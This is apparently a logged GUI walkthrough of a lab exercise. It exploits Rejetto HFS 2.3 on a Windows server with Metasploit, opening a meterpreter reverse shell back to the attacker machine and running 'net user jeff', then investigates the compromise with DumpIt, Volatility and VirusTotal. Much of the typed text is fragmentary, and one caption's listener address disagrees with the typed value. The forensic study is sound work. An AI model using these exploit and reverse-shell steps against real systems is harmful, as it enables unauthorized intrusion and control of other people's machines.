
mouse_move(377, 413)

mouse_move(163, 379)

Step: Run ifconfig in a new Kali terminal, then move to the Windows Server machine
click(163, 377)

text(ifconfig)

click(1360, 353)

Step: Run ipconfig (after a mistyped ipcofnig) to show the server's address 192.168.1.103
text(ipcofnig)

text(ipconfig)

Step: Clear the Kali terminal, then check the Windows server's address again
click(1334, 161)

text(cle)

click(1333, 353)

mouse_move(839, 548)

Step: Scan 192.168.1.103 with nmap to list its open ports
text(nmap)

text(192.168.)

text(1.103)

key(Return)

mouse_move(481, 605)

Step: Rescan 192.168.1.103 restricted to port 8081 to confirm it is open
text(map 192.168)

text(.1.103)

text(-p 8081)

text(nmap 192.168.1.103 -p 8081 -s)

text(w)

text(ww.googel.co)

key(BackSpace)

Step: Search 'httpfileserver httpd 2.3 b vulnerability' and open the Exploit Database Rejetto HFS result
right_click(474, 678)

click(619, 708)

click(562, 734)

click(564, 555)

click(858, 709)

Step: Launch msfconsole and search for the rejetto exploit modules
text(hsploit rejetto)

text(msfconsole)

key(Return)

text(search rejetto)

mouse_move(660, 305)

text(search rejetto)

text(clea)

Step: Use exploit/windows/http/rejetto_hfs_exec and begin setting the meterpreter payload, fixing a typo
text(oit/windows/)

text(http/rejetto_hfs_exec)

text(set payload)

text(windows/)

text(meterprrter)

key(BackSpace)

text(preter)

text(/rev)

Step: Retry until the payload windows/meterpreter/reverse_tcp is entered in full
text(set pa)

text(yload windos)

text(windows/mete)

text(rpreter)

text(/rev)

text(set payload)

text(windows/)

text(meterp)

text(eter/)

text(_tcp)

Step: Set lhost to the Kali listener address 192.168.1.104
text(set l)

text(host)

text(192.168.)

text(1.102)

key(Return)

Step: Set rhost 192.168.1.103 and rport 8081, then run the exploit to open Meterpreter session 1
text(set rhost 192.168.1.103)

text(rport 8081)

text(exploit)

mouse_move(404, 530)

Step: Capture a Meterpreter screenshot of the target and drop into a Windows shell
text(scrre)

text(reenshot)

text(shell)

text(net user jeff)


mouse_move(686, 529)

Step: Focus the Windows Server 2012 R2 desktop
click(223, 735)

mouse_move(341, 593)

Step: Launch DumpIt.exe and answer y to start the full memory acquisition
double_click(223, 735)

text(y)

mouse_move(405, 632)

mouse_move(223, 733)

Step: Move the renamed jeffhack.dmp lower on the desktop and bring up the administrator Command Prompt
drag(405, 591, 223, 738)

mouse_move(546, 585)

click(937, 261)

Step: Move the Command Prompt to the left and put the lab console into full screen with F11
drag(575, 352, 453, 230)

key(f11)

Step: Set the console font size to 24 and the buffer and window width to 120 columns in Properties
right_click(276, 135)

click(323, 287)

click(109, 173)

click(201, 275)

click(147, 173)

click(306, 270)

click(237, 483)

Step: Change to the Desktop folder and begin a Volatility command, backing out the volatility.lnk name
text(cd)

text(Desktop)

text(volatility.lnk)

key(BackSpace)

click(121, 562)

Step: Run vol.exe -f jeffhack.dmp --profile=Win2012R2x64 pslist to list the image's processes
text(.exe -f)

text(je)

text(ffhack.dmp)

text(--profile=)

text(Win2)

text(012R)

text(2x)

text(64)

text(ps)

text(kus)

Step: Scroll through the pslist output, noting zglMoSQdvp.exe, then clear the console to a fresh prompt
scroll(down, 3)

right_click(266, 448)

click(301, 453)

Step: Run vol.exe -f jeffhack.dmp --profile=Win2012R2x64 pstree to show zglMoSQdvp.exe under wscript.exe
text(vol.exe -f jeffhack.dmp --profile=Win2012R2x64 psli)

text(e)

Step: Mark zglMoSQdvp.exe, wscript.exe and parent hfs.exe in the pstree output, then show hidden tray icons
right_click(391, 496)

click(420, 504)

double_click(364, 491)

double_click(362, 491)

double_click(339, 455)

click(1020, 809)

click(334, 809)

click(973, 208)

mouse_move(334, 441)

Step: Recall the pstree command and rewrite its plugin as procdump -D on jeffhack.dmp
text(vol.exe -f jeffhack.dmp --profile=Win2012R2x64 pstree)

key(BackSpace)

key(Backspace)

text(dump)

text(-D)

mouse_move(211, 624)

Step: Create a new desktop folder named jeffstuff as the procdump output location
click(249, 739)

text(jeffstuff)

click(242, 632)

Step: Run Volatility procdump on PID 3996 into jeffstuff, saving executable.3996.exe, then run the network scan command
text(jeffstuff -p)

text(netsfa)

Step: Show executable.3996.exe (72 KB) in the jeffstuff folder and start Chrome from the taskbar
click(242, 633)

double_click(242, 640)

click(702, 356)

click(239, 807)

text(www.virustotal.com/#/home/upload)

click(422, 567)

Step: Select executable.3996.exe from Desktop > jeffstuff and submit it for analysis
click(105, 240)

scroll(down, 3)

scroll(down, 3)

double_click(244, 370)

click(396, 479)

click(481, 502)

Step: Bring the Command Prompt forward to see the connscan TCP and UDP connection listing
click(903, 265)

Step: Scroll through the listening and established connections found in the memory image
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Step: Scroll the 45/70 detection list down to the clean engines, highlighting Panda's Clean verdict and Malwarebytes
scroll(down, 3)

mouse_move(1134, 396)

scroll(down, 3)

scroll(down, 3)

mouse_move(370, 515)

double_click(380, 512)

double_click(626, 444)

mouse_move(535, 547)

scroll(up, 3)

mouse_move(643, 414)

mouse_move(389, 359)

Step: Close Chrome with the VirusTotal report, returning to the jeffstuff folder
click(1131, 132)

Step: Close the jeffstuff and hfs2.3b Explorer windows, leaving the bare desktop
click(1098, 263)

click(1081, 240)

mouse_move(545, 433)
